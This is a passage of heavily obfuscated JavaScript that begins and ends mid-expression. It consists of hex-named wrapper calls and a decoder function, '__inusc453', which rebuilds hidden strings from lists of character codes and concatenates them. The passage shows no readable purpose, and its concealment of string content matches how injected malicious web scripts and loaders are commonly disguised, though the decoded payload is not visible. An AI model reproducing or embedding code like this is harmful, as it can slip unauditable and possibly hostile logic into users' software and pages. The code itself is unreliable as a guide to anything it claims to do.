c3,0x67d,0x10b,0x469)](_0x11eefe[_0x42473f(0x79e,0x984,0x715,0x2a3)](__inusc453,_0x11eefe['KNBWY']),__inusc453(_0x11eefe[_0x42473f(0xc9,-0xda,0x512,0x9)])),_0x11eefe['lddvG'](__inusc453,_0x32a4ab(-0x89,0x307,-0x359,-0x5cf)+_0x42473f(0x3ce,0x8b,0x63c,0x492)+_0x32a4ab(0xa59,0xc5e,0x94a,0x846)+',120,119'),_0x11eefe[_0x32a4ab(0x611,0x75c,0x212,0x267)](_0x11eefe[_0x42473f(0x5eb,0x6d4,0xc23,0xb86)](__inusc453,_0x32a4ab(0x1c0,0x409,0xa2,0x1e9)+_0x32a4ab(0x19a,0x27c,0x70,0x255)+'27,122,113'+_0x42473f(0x9ce,0x9a3,0x8d2,0x965)+_0x32a4ab(0x264,0x6e0,0x89e,0x27f)),_0x11eefe[_0x42473f(0x84d,0x415,0xa0f,0x85a)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(-0x49,0x5fa,0x5ec,0x223)](__inusc453,_0x11eefe[_0x32a4ab(0x717,0x2ad,0x2dd,0x871)]),_0x11eefe[_0x32a4ab(0x766,0x283,0xc52,0x537)](__inusc453,_0x11eefe['hzURS'])+_0x11eefe[_0x32a4ab(0x847,0x2bc,0xc55,0x2ff)](__inusc453,_0x11eefe['vJaTj']),_0x11eefe[_0x32a4ab(0x45e,-0xeb,0x8de,0x2bf)](_0x11eefe['Dqjqb'](__inusc453(_0x11eefe[_0x42473f(0x4f9,0x378,0x738,0x24e)]),_0x11eefe[_0x32a4ab(-0xe7,-0x27e,-0x6f6,-0x208)](__inusc453,_0x11eefe[_0x42473f(0xca3,0x304,0x872,0xc79)])),_0x11eefe[_0x42473f(0xc3a,0xde1,0xcc3,0xace)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x944,0x800,0x4fd,0x67e)](__inusc453('113,113,11'+'7,114'),_0x11eefe[_0x42473f(-0x3ec,0x460,0x200,0x5e9)](__inusc453,_0x11eefe[_0x42473f(0x2f0,0xaa7,0x60a,0x5ba)])),_0x11eefe['AHCIy'](__inusc453(_0x11eefe['PPNUC']),_0x11eefe[_0x32a4ab(-0x42,-0x3f5,0x236,-0x1fd)](__inusc453,_0x11eefe[_0x42473f(0xe3a,0xc4c,0x8af,0xb67)])),_0x11eefe[_0x42473f(0x3fb,0xc3f,0x9ea,0x8a4)](_0x11eefe['QJjQe'](__inusc453,'119,107,10'+_0x42473f(0x6a3,0xc58,0x8f4,0xabe)+_0x42473f(0x454,0x7a6,0x4da,-0xd2)),_0x11eefe[_0x42473f(0xce6,0x392,0x7b1,0xca2)](__inusc453,_0x11eefe[_0x32a4ab(0x3d9,0x380,0x2f,0x93c)])),_0x11eefe[_0x42473f(0x7eb,0xbb8,0x96a,0x609)](_0x11eefe[_0x32a4ab(0x999,0x445,0xb5e,0x6be)](__inusc453,_0x11eefe[_0x42473f(0xd69,0xf18,0xacd,0x470)])+_0x11eefe[_0x32a4ab(0x6a2,0x804,0x5aa,0xc5d)](__inusc453,'47'),__inusc453(_0x11eefe[_0x32a4ab(0x998,0x7bf,0x3ce,0x885)])),_0x11eefe[_0x42473f(0x381,0x5f3,0x449,0x90a)](_0x11eefe[_0x32a4ab(0x274,-0x12,-0x12e,0x584)](_0x11eefe['uYXRg'](_0x11eefe['VaHKo'](_0x11eefe[_0x32a4ab(-0x8b,0x38b,-0x6cc,-0x663)](_0x11eefe[_0x32a4ab(0x4eb,-0xe9,0x939,0xb24)](__inusc453,_0x11eefe['tJiIP']),__inusc453(_0x11eefe['UuGqG'])),__inusc453(_0x11eefe[_0x42473f(0x54e,0x69f,0x3e0,0x5cb)])),_0x11eefe[_0x42473f(0xd28,0x4ba,0x8b0,0x9f3)](__inusc453,'47'))+_0x11eefe[_0x42473f(0xaf0,-0xb7,0x50c,0x8bf)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x47c,0x53f,0x5d8)]),_0x11eefe[_0x42473f(0xd71,0x50c,0x901,0xe7c)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x90,0x1bd,0x89b)])),_0x11eefe[_0x32a4ab(0xa3f,0x9c7,0xd02,0x920)](__inusc453,_0x11eefe[_0x42473f(0x416,0xc76,0x796,0x284)])),_0x11eefe['OXLpr'](_0x11eefe[_0x32a4ab(0xa5f,0x1066,0xdaa,0x59a)](__inusc453,_0x11eefe['SDPiw']),_0x11eefe['NFoBS'](__inusc453,_0x11eefe[_0x32a4ab(-0x161,0x13f,-0x670,0x10)]))+_0x11eefe[_0x42473f(0x63d,0xb92,0xa3c,0x403)](__inusc453,_0x11eefe[_0x42473f(0xa2a,0x3e,0x512,0x3f5)]),_0x11eefe[_0x32a4ab(0x876,0x451,0xcea,0xdc0)](__inusc453(_0x11eefe[_0x42473f(0x977,0xe1e,0xcd9,0x111a)]),_0x11eefe[_0x42473f(-0x4e,0x7c8,0x1ad,-0x19)](__inusc453,_0x11eefe['vQBvI']))+__inusc453(_0x11eefe[_0x42473f(0x8ed,0x37f,0x512,0x957)]),_0x11eefe[_0x42473f(-0x1f,0x29e,0x250,0x844)](_0x11eefe['gtjUv'](__inusc453,'121,104,10'+_0x42473f(0x658,0x8bf,0xb48,0xfb7))+_0x11eefe['hcAwP'](__inusc453,_0x11eefe[_0x42473f(0xb0d,0x6de,0x653,0xbb7)]),_0x11eefe['KkOAL'](__inusc453,_0x11eefe['lgscz'])),_0x11eefe[_0x32a4ab(0x8be,0xa3e,0x8e7,0xcf9)](_0x11eefe[_0x42473f(0x8d9,0x6e4,0x999,0xb46)](__inusc453,_0x42473f(-0x1e8,0x8f4,0x33b,-0x214)+_0x32a4ab(0x7cd,0xbff,0x1fa,0x906)+_0x32a4ab(-0x222,-0xc7,-0x5b4,0x13e))+__inusc453(_0x11eefe[_0x42473f(0x97f,0x6db,0x46c,-0x17e)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x363,0x57,0x72d)])),_0x11eefe['aYDiZ'](_0x11eefe['ZNGBK'](_0x11eefe[_0x32a4ab(-0x86,0x3a1,0x1e,-0x5f5)](_0x11eefe[_0x32a4ab(0xa32,0x4e2,0x7c6,0x61f)](__inusc453,'116,107,11'+_0x32a4ab(0x7de,0x547,0x6b8,0x461)+_0x32a4ab(-0x74,-0x132,-0x5d6,0x4ef)),_0x11eefe[_0x42473f(-0x95,0x3a9,0x299,0xab)](__inusc453,_0x11eefe[_0x42473f(0x800,0x536,0x7bd,0x478)])),__inusc453(_0x11eefe[_0x42473f(-0x15c,0x1f3,0x13b,0x70e)]))+_0x11eefe[_0x32a4ab(-0x1d3,-0x242,0x386,-0x156)](__inusc453,_0x11eefe[_0x42473f(0xe57,0xa12,0x872,0x6a8)]),__inusc453(_0x11eefe[_0x42473f(0x16f,0x867,0x512,0x374)])),_0x11eefe[_0x32a4ab(0x2b0,0x856,0x367,0x237)](_0x11eefe[_0x42473f(0x40c,0x390,0x54a,0x196)](_0x11eefe[_0x42473f(0xe6b,0x694,0x82d,0x1d9)](__inusc453,_0x11eefe['hideS']),_0x11eefe['TxGDy'](__inusc453,_0x32a4ab(0x1ee,0x627,-0x117,0x20))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['UDwGf'](_0x11eefe['LDATe'](_0x11eefe['EzzaJ'](_0x11eefe['fkVmT'](__inusc453,_0x11eefe[_0x42473f(-0x31b,0x1e,0xf2,-0x1c1)])+__inusc453(_0x11eefe[_0x42473f(0x35c,0x528,0x4f8,-0x81)]),_0x11eefe[_0x42473f(0x6b2,0x82e,0xb01,0xd7d)](__inusc453,_0x11eefe[_0x42473f(0x7af,0x1071,0xbb2,0xdcf)])),_0x11eefe[_0x32a4ab(0x5d3,0xb51,0x2e6,0x541)](__inusc453,_0x11eefe['PwZWz']))+_0x11eefe[_0x42473f(0x517,0x439,0x74c,0x2dd)](__inusc453,_0x11eefe[_0x42473f(0xe41,0x637,0x820,0x769)]),_0x11eefe['ZilYx'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x88b,0xe5e,0x84d,0x5cc)](__inusc453(_0x11eefe[_0x32a4ab(0x137,0x2fb,-0x3f3,0x43b)]),__inusc453(_0x11eefe['DNmfb'])),_0x11eefe[_0x32a4ab(0x7c6,0x7ed,0x6ce,0xb0d)](__inusc453,_0x11eefe[_0x42473f(0x39e,0x3d0,0x2c9,0x887)]),_0x11eefe[_0x32a4ab(-0x43,-0x1af,-0x30a,0x4fe)](_0x11eefe[_0x42473f(0xa07,0x269,0x77f,0x2c2)](_0x11eefe[_0x32a4ab(0x5fb,0x76b,0x977,0xadf)](__inusc453,_0x11eefe['wfXDT']),_0x11eefe[_0x42473f(0xdbc,0x83e,0x978,0xa7e)](__inusc453,_0x11eefe[_0x32a4ab(0x60a,0xaf3,0x1e4,0x952)])),_0x11eefe[_0x32a4ab(0xa1f,0x44d,0xfce,0x991)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x6e1,0x85d,0x2c5,0x8ce)](__inusc453(_0x32a4ab(-0x175,0x2a3,0x71,0x450)+'6,125,51,1'+'05'),_0x11eefe[_0x42473f(0x70b,0x943,0x845,0x62b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x56,0x331,-0x71)]))+_0x11eefe[_0x42473f(0xd5c,0x56c,0xaac,0x633)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7c0,0x57b,0x790)]),_0x11eefe[_0x42473f(-0x510,0x16d,0xa0,-0x58e)](_0x11eefe['ndDEw'](__inusc453,'100,106,12'+_0x32a4ab(0x541,0x803,0x471,0x592)+'107,104,11'+'0,55')+_0x11eefe[_0x42473f(0xac0,0x796,0xab2,0x705)](__inusc453,_0x11eefe[_0x42473f(0x4c8,0xe21,0x872,0x8f1)]),_0x11eefe[_0x32a4ab(0x8db,0xaa1,0xf30,0xc92)](__inusc453,_0x11eefe[_0x42473f(0x8bb,0x6e7,0x512,0x3d7)])),_0x11eefe['JiXBp'](_0x11eefe[_0x32a4ab(0x272,0x5,0x6ec,0x13d)](_0x11eefe[_0x32a4ab(0x826,0xe38,0x69b,0x433)](_0x11eefe[_0x32a4ab(0x748,0xc1b,0x569,0x8ed)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x751,0x616,0xb46)]),_0x11eefe[_0x32a4ab(0x47e,0x749,0x501,0x1a4)](__inusc453,'98,112,108'+_0x42473f(0x417,0x5e0,0xbd,-0x46d)+_0x42473f(0x6fc,0x413,0x719,0x517))),_0x11eefe[_0x42473f(0xade,0x5de,0x922,0x4fa)](__inusc453,_0x11eefe[_0x42473f(0x2bb,0x107,0x175,0x4ab)])),_0x11eefe['lGzMG'](__inusc453,_0x11eefe[_0x42473f(0xb3,0x5f8,0x512,0x1a5)])),_0x11eefe['peVIu'](__inusc453(_0x11eefe['NapBa'])+_0x11eefe['YOPwP'](__inusc453,_0x11eefe['MyxJz']),_0x11eefe[_0x42473f(-0x17b,0x5dd,0x408,0x55a)](__inusc453,_0x11eefe[_0x42473f(0x3ef,0x24a,0x512,0x5a0)])),_0x11eefe['UBsBN'](_0x11eefe[_0x32a4ab(0x32f,-0xfe,0x6,-0x25d)](__inusc453,_0x11eefe[_0x32a4ab(0x97d,0xc67,0xce9,0xc5b)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0xda,0x275,-0x41c)])),__inusc453(_0x11eefe[_0x42473f(0x5fa,-0x1e5,0x252,0x499)]),_0x11eefe[_0x32a4ab(0x85c,0x993,0x4f7,0x681)](_0x11eefe['vxhjT'](__inusc453,_0x11eefe[_0x42473f(0x14b,0x254,0x642,0x452)]),_0x11eefe[_0x42473f(0x3e5,0x6a7,0xa0f,0xc20)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x776,0x622,0x1eb,0x6b5)](_0x11eefe[_0x42473f(0xc67,0x94f,0xbb0,0xd1d)](_0x11eefe['VcEuV'](__inusc453,_0x11eefe[_0x32a4ab(0x9a8,0xc49,0x6df,0xba3)]),__inusc453(_0x11eefe['bSqCC'])),__inusc453(_0x32a4ab(0x1ee,-0x1fc,-0x3b4,0x1d)))+_0x11eefe[_0x32a4ab(0xb1,0x6da,-0x1fc,0x691)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x3ea,0x553,0x2f,0x389)](_0x11eefe[_0x32a4ab(0x5d,0x397,-0x437,-0x319)](_0x11eefe[_0x32a4ab(0x283,0x14d,-0x347,0x52d)](__inusc453,_0x11eefe[_0x42473f(0x991,0x9c8,0xb59,0xd76)]),_0x11eefe[_0x32a4ab(-0x1c3,-0x44b,-0xe,-0x34d)](__inusc453,_0x11eefe[_0x32a4ab(0x993,0x4fa,0xae8,0x73a)])),_0x11eefe[_0x32a4ab(0x688,0x7fd,0x19b,0xa6a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x3f3,0x546,0xc7d)])),_0x11eefe['jAJZn'](__inusc453,_0x11eefe['jVcyh']),_0x11eefe[_0x32a4ab(-0x3c,-0x373,0x127,0x3ec)](_0x11eefe['ZESnr'](__inusc453,_0x42473f(-0x25c,-0x565,0xd0,-0x310)+_0x42473f(0x171,0x811,0x1e5,0x27)+'106,112,12'+_0x32a4ab(0x383,0x724,0x14,0x3ef)+_0x32a4ab(0x8ff,0xe0f,0x435,0x5bb)+_0x32a4ab(0x48c,0x90d,-0x116,0x9a1)+_0x32a4ab(0x8c2,0xbe2,0xc80,0xa5a)),_0x11eefe['UPilw'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x42473f(0x2eb,0xe59,0x895,0x889)](_0x11eefe[_0x42473f(0xc63,0x592,0xa13,0xabd)](_0x11eefe[_0x32a4ab(-0x1c8,0xe0,-0x685,0x3b9)](__inusc453,'99,107,106'+',105,119,1'+_0x42473f(0x28c,0x814,0x732,0xbb3)+_0x42473f(-0x19f,0x513,0x311,0x3a4)+'7'),_0x11eefe[_0x32a4ab(0x847,0x882,0x2f5,0x8c4)](__inusc453,_0x11eefe[_0x42473f(0x15f,0x8cd,0x399,0x37a)])),_0x11eefe[_0x32a4ab(0x3c6,0x266,0x6be,-0x1c3)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0xfa,0x244,0x3d)]))+_0x11eefe[_0x32a4ab(0x208,-0x311,0x703,0x350)](__inusc453,_0x42473f(0x1c4,-0xb9,0x9b,0x4d9)),_0x11eefe[_0x32a4ab(-0xe8,0x489,-0x5e6,-0x717)](__inusc453,'113,109,56'+_0x32a4ab(-0x1c5,-0x33d,-0x123,0x3ba)+_0x32a4ab(0x828,0x39a,0xdf4,0xcab)),_0x11eefe['MOydb'](__inusc453(_0x11eefe[_0x42473f(-0xfb,0x838,0x3ac,0x920)]),_0x11eefe['BvLFw'](__inusc453,_0x11eefe['HVLWV'])),_0x11eefe[_0x32a4ab(0x6ca,0x465,0x5e0,0x20e)](__inusc453(_0x11eefe[_0x42473f(0x864,0xb80,0x88e,0x804)]),_0x11eefe[_0x42473f(0x64c,0xa25,0x3f1,0xfd)](__inusc453,_0x42473f(-0x1a9,0x18a,0x2b7,-0xd)+_0x32a4ab(0x797,0x4de,0x9a4,0x94a)+'09')),_0x11eefe[_0x42473f(0x12b,0x158,0x454,-0x1bd)](_0x11eefe[_0x32a4ab(-0x8,-0x370,-0x286,-0x5bb)](_0x11eefe[_0x42473f(0xf6a,0x656,0x911,0xc6a)](_0x11eefe[_0x42473f(0x70e,0x6b9,0x8b9,0xd8c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,-0x4b3,0x26c,0x9c)]),_0x11eefe['xwlMy'](__inusc453,_0x11eefe[_0x42473f(0x1fb,0x661,0x106,-0x3a8)])),_0x11eefe[_0x32a4ab(0x9c8,0xe6d,0xef9,0x85c)](__inusc453,_0x11eefe[_0x42473f(0xa0b,0x15d,0x6b4,0x7d3)])),_0x11eefe['IaxHM'](__inusc453,_0x32a4ab(0x556,0x676,0x9d6,-0x26)+',103,116,1'+'15')),_0x11eefe['DxBXb'](_0x11eefe[_0x42473f(0x7f1,0xe6a,0xc23,0xa3f)](__inusc453,_0x11eefe['vvkMs']),_0x11eefe['nQZFf'](__inusc453,_0x11eefe[_0x32a4ab(0x98e,0xdbe,0x576,0x974)])),__inusc453(_0x11eefe[_0x32a4ab(0x464,-0xe6,-0x162,-0x123)]),_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0x5ce,0xce1,0x7d7,0xaa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x102,-0x2b1,-0x1f3,0x4f4)]),_0x11eefe[_0x32a4ab(0x27d,0xaf,-0x305,0x449)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x855,0xc45,0x86b,0x737)](_0x11eefe[_0x42473f(0x7ba,0x1f2,0x73f,0x650)](__inusc453,_0x11eefe[_0x32a4ab(-0x177,-0x4f3,-0x25c,-0x1f7)])+_0x11eefe[_0x32a4ab(0x4cf,0x338,0x837,0x723)](__inusc453,_0x42473f(0x487,0xb52,0x78c,0x966)+'5,121,121,'+_0x42473f(0xc6f,0x651,0x79e,0xcfc)+'9,55,109,1'+'22'),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0x8d7,0x3d3,0x512,0x7a6)])),_0x11eefe[_0x32a4ab(0x906,0xeb3,0x550,0xcf2)](_0x11eefe[_0x32a4ab(0x12d,0x424,0x380,0x460)](_0x11eefe['JlEOE'](__inusc453,_0x32a4ab(0x2bc,0x598,0x1fd,0x602)),_0x11eefe[_0x42473f(0x5ca,0xe55,0x8d0,0x598)](__inusc453,_0x11eefe[_0x32a4ab(-0x1df,-0x5a1,-0x2e1,0x24f)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2fb,-0x82,-0x259)])),_0x11eefe[_0x42473f(0x184,0x652,0x25e,-0x300)](__inusc453(_0x11eefe['HBwfe']),_0x11eefe[_0x42473f(0x87f,0x608,0xb73,0xfcb)](__inusc453,_0x11eefe[_0x42473f(0xdad,0xab9,0xd10,0x8e7)])),_0x11eefe[_0x42473f(0x807,0xc52,0x6df,0x872)](_0x11eefe[_0x32a4ab(-0x229,-0x4d,-0x379,-0x81f)](__inusc453,_0x42473f(0x592,-0x37a,0x24d,0x532)+_0x42473f(0xf47,0xfd4,0xa1c,0xf06)+_0x42473f(0x1060,0xce1,0xd31,0x7a3)),__inusc453(_0x11eefe[_0x42473f(0x583,0x287,0x57c,0xba0)])),_0x11eefe[_0x32a4ab(-0x160,0x2ad,0x487,0x3ee)](__inusc453,_0x11eefe[_0x42473f(0xa84,0xab6,0x479,0xda)])+_0x11eefe[_0x42473f(0x190,-0x2b3,0x176,0x56d)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xbc8,0xb79,0xb52)]),_0x11eefe[_0x42473f(-0x331,-0xb4,0x1a3,0x57b)](_0x11eefe[_0x32a4ab(0x33b,0x91c,0x62d,0x41)](__inusc453,_0x11eefe[_0x32a4ab(0x543,0xac3,0x439,0x833)])+_0x11eefe[_0x42473f(-0x3a8,0x17f,0x1ad,-0x3ce)](__inusc453,_0x42473f(0x6f6,0xbc8,0x8f1,0x7fe)),_0x11eefe['ayoAd'](__inusc453,_0x32a4ab(0x1d6,-0x2db,-0x35d,-0x43b))),_0x11eefe[_0x32a4ab(0x96e,0xdb3,0x6cd,0xb6e)](_0x11eefe[_0x32a4ab(-0x1f3,0x40f,-0x2bb,-0x16c)](__inusc453,_0x32a4ab(0x55e,0x3f3,0x61c,0x722)+_0x32a4ab(0x4d2,0x721,0x94,0xaf8)+_0x32a4ab(0x706,0x6bc,0x1a8,0x62d)+_0x32a4ab(0x261,0x5c,0x772,0x2c6)),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe['zAYtC'](_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x32a4ab(0x40,0x2a9,-0x23d,-0x138)]),__inusc453('121,118,10'+_0x42473f(0xe87,0xb3c,0x844,0x3cc)+_0x32a4ab(0x308,-0x196,-0x1b9,-0x254)+'9,117,118,'+_0x42473f(0x7be,0x9a2,0xbf7,0x83b)+_0x42473f(0xc54,0xa3d,0x607,0x38f))),_0x11eefe['uFnWM'](_0x11eefe[_0x42473f(0xfe3,0x8f1,0xd48,0x7a2)](__inusc453,_0x11eefe['JoPcq']),_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x42473f(0x257,0x1dd,0x7d0,0x7c7)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x292,0x87c,0x4db)]),_0x11eefe[_0x32a4ab(0x3d6,0x20,0x83b,0x6bc)](_0x11eefe['SUmXp'](__inusc453(_0x11eefe[_0x32a4ab(-0x181,-0x4be,-0x27e,0xa7)]),__inusc453(_0x11eefe[_0x42473f(0x8bf,-0x3,0x359,-0x25d)])),_0x11eefe[_0x42473f(0x55e,0x717,0x73c,0x7d3)](__inusc453,_0x32a4ab(-0x23b,-0x3e6,-0x473,-0x14b))),__inusc453(_0x32a4ab(0x646,0x146,0x1c7,0x47d)+'4,120,106,'+_0x32a4ab(-0xc2,-0x605,0x26,0x235))+__inusc453(_0x11eefe['XpaQD']),_0x11eefe[_0x32a4ab(0x56,0x5e8,-0xc3,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x30c,0x4d,0x1f8,0x152)])+_0x11eefe[_0x42473f(0x39f,0x42a,0x22f,-0xc2)](__inusc453,_0x11eefe[_0x42473f(0x95b,0x186,0x40b,0x809)]),_0x11eefe['wnwBM'](_0x11eefe[_0x32a4ab(0x853,0x8df,0x850,0xade)](_0x11eefe['kpUMY'](__inusc453,_0x11eefe[_0x32a4ab(0x235,0x6ed,-0x1b0,0xd0)]),_0x11eefe[_0x32a4ab(0x33b,0x5f1,-0x19c,0x3e3)](__inusc453,_0x42473f(0xf37,0x52c,0x8f1,0xe75)))+_0x11eefe[_0x42473f(0xc33,0x595,0xb2c,0xead)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x9,-0x6bd,-0x232)]),_0x11eefe[_0x32a4ab(0x85f,0x358,0x8e6,0xbd8)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x52e,0x37,0x29f)])),_0x11eefe[_0x32a4ab(0x498,0x921,0x221,0x46d)](_0x11eefe['YGsYt'](_0x11eefe[_0x42473f(0x6c8,0xdb8,0xcc3,0x6f9)](__inusc453,'113,113,11'+'7,114,124,'+'103,112,12'+_0x42473f(-0x2ef,-0x1d6,0x2a6,0x5e4)+_0x42473f(0x454,0x534,0xa3a,0x5ae)),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0xd9,0xc5,0x408)])),_0x11eefe[_0x42473f(0x12d9,0xf9e,0xd48,0xdec)](__inusc453,_0x32a4ab(-0x23b,0x33b,-0x75,-0x20b))),_0x11eefe['YwLCU'](_0x11eefe[_0x42473f(0x5a0,0x34f,0x954,0xa5f)](_0x11eefe[_0x42473f(0x350,0x6e5,0x4b4,0x774)](_0x11eefe['mYWKM'](__inusc453,_0x42473f(0x5fe,0x474,0x592,0x396)),_0x11eefe[_0x32a4ab(-0x42,0x44c,-0x66b,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x21,0x47e,-0x35e,0x47f)])),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0xde6,0x12ac,0xc9b,0xe59)])),__inusc453('99'))+__inusc453('47,114,111'),_0x11eefe[_0x32a4ab(0x91,-0x1a7,-0x9f,-0x149)](_0x11eefe[_0x42473f(0x399,0x545,0x331,0x513)](_0x11eefe[_0x42473f(0x391,0xd6a,0x8e7,0x65a)](_0x11eefe[_0x32a4ab(0x4dc,0x51f,0x1f4,0xab)](_0x11eefe[_0x32a4ab(0x89d,0xbee,0x974,0xabe)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x2b7,0x5b,-0x317)]),_0x11eefe[_0x32a4ab(0x467,0x624,0x9c0,0x83f)](__inusc453,_0x42473f(0x487,0x13,0xa1,-0x1f5)+'1,105,120')),_0x11eefe[_0x32a4ab(0x23f,0x67a,0x486,-0x3d0)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x143,0x4d4,-0x438)])),_0x11eefe[_0x42473f(0x4ec,0x14d,0x49a,0x5)](__inusc453,_0x11eefe[_0x32a4ab(-0x7d,0x2a0,0x11f,-0xe3)])),_0x11eefe[_0x42473f(-0x1a,0x2c9,0x4a1,0x386)](__inusc453,_0x11eefe[_0x42473f(0xc4c,0x10c9,0xd10,0x11cf)])),_0x11eefe[_0x42473f(0x8e4,0x63a,0x4d0,-0x113)](_0x11eefe[_0x42473f(0x2fd,0x95b,0x32c,0x95d)](__inusc453,_0x11eefe[_0x42473f(0x409,0x304,0x18d,0x7e)]),_0x11eefe['QKUGV'](__inusc453,_0x32a4ab(0x59e,0x377,0x59b,0x840)))+__inusc453(_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0xc6,0x404,0x624,-0x1f5)](__inusc453(_0x11eefe[_0x32a4ab(0xf6,-0x4bf,-0x115,-0x32)]),_0x11eefe['bCQNO'](__inusc453,_0x11eefe[_0x42473f(0x386,0xdd1,0x872,0x70b)]))+__inusc453(_0x11eefe[_0x42473f(0xa4a,0x5bc,0x512,-0x4d)]),_0x11eefe[_0x42473f(-0x17d,0x3da,0x1c4,0x1a8)](_0x11eefe['NCCLS'](_0x11eefe[_0x32a4ab(0x303,0x865,-0x19e,0x725)](__inusc453,_0x32a4ab(0x5f1,0x43b,0x92e,0x513)+_0x42473f(0x70a,0x8b5,0x98b,0xaf6)+_0x42473f(-0x3e4,0x835,0x1da,-0xd1)),_0x11eefe[_0x42473f(0x6ed,0x9d5,0x8ae,0x7b2)](__inusc453,_0x11eefe[_0x42473f(0x7bc,0xfd4,0xc57,0xea1)])),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xe47,0x4e2,0xb23)])),_0x11eefe['BdkXZ'](__inusc453,_0x11eefe[_0x32a4ab(0x93e,0x9ef,0x90b,0x919)])+_0x11eefe['gHmjO'](__inusc453,_0x11eefe[_0x42473f(0xea,0xade,0x512,0x17a)]),_0x11eefe[_0x42473f(0xa29,0xbf3,0xbcd,0xa91)](_0x11eefe[_0x32a4ab(0x83b,0x203,0x6cb,0xc95)](_0x11eefe['bUMIq'](_0x11eefe[_0x42473f(0x9b6,0x1097,0xc02,0x6e2)](_0x11eefe[_0x42473f(0x349,0x4c5,0x413,0x9ae)](__inusc453,'98,106,119'+',121'),_0x11eefe[_0x42473f(0x88c,0x5d7,0xb75,0xf57)](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x649,0x24b,0x23f)])),_0x11eefe[_0x42473f(0xe03,0x4f9,0xac8,0xb8b)](__inusc453,_0x11eefe['wTPIN'])),_0x11eefe[_0x42473f(0x8bc,0x684,0x294,0x804)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x1c7,0x14d,-0x6de,0x188)](__inusc453,_0x11eefe[_0x42473f(0x2c8,0x493,0x512,0x9bd)])),_0x11eefe['dvpUi'](_0x11eefe[_0x42473f(-0x3ca,0x348,0x1dd,0x155)](__inusc453,_0x11eefe[_0x32a4ab(0xd3,0x247,-0x251,0x239)]),_0x11eefe[_0x42473f(0x863,-0x328,0x23b,0x501)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3d5,-0x385,0x5bd)])),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x207,0x250,0x56a,0x11a)]),_0x11eefe[_0x42473f(0x384,0x590,0x83e,0x6aa)](_0x11eefe['ZawuK'](_0x11eefe[_0x32a4ab(0x459,0x910,0x1be,0x921)](__inusc453(_0x11eefe[_0x42473f(0x10d,0x35,0x1b6,0x428)]),__inusc453(_0x42473f(0x10df,0x94c,0xc78,0x112e)+'114')),_0x11eefe[_0x42473f(0xc88,0xd17,0x767,0xb3d)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x68a,0x78e,0x896)])),_0x11eefe['EOlEP'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x99c,0x796,0x833)])),_0x11eefe['StUpq'](_0x11eefe['BqkWc'](_0x11eefe['hKGoM'](__inusc453,_0x42473f(0x1005,0xfde,0xbab,0x825)),_0x11eefe[_0x32a4ab(0x56b,0x33f,0x9d4,0x8e6)](__inusc453,_0x11eefe[_0x42473f(0x8ec,0xcbf,0x8d4,0x29b)]))+__inusc453(_0x11eefe[_0x32a4ab(0x54a,0x5f4,0x9a2,0x823)]),__inusc453(_0x11eefe[_0x42473f(0x3d1,-0x1a8,0x106,0x25d)]))+_0x11eefe[_0x42473f(0xe6c,0x6ed,0xd47,0xc05)](__inusc453,_0x11eefe[_0x42473f(0x36d,0x61b,0x512,0x150)]),_0x11eefe[_0x42473f(-0x132,-0x178,0x45c,0x5d0)](__inusc453(_0x32a4ab(-0x89,-0x404,-0x58f,-0x5af)+'1,105,120,'+_0x42473f(0xa0e,0x5fe,0x6e7,0x600)+_0x42473f(0x784,0xbca,0x8c2,0xc22)+'10'),_0x11eefe[_0x42473f(0xeaf,0xe4f,0xcb2,0xd68)](__inusc453,_0x42473f(0x6b3,0xaaf,0x4ac,0xa1))),_0x11eefe[_0x42473f(0xcaa,0x600,0x8b9,0x456)](__inusc453,_0x42473f(0xba,-0x122,0x33b,0x644)+_0x42473f(0x49f,0x310,0xe7,-0x1ad)+'117,104,10'+'8,55,109,1'+_0x42473f(0xf49,0x115b,0xbad,0xd46)),_0x11eefe[_0x42473f(0x75b,-0x238,0x3cd,-0x160)](_0x11eefe[_0x32a4ab(0x69e,0x8d5,0xc18,0xa16)](__inusc453(_0x11eefe[_0x32a4ab(0x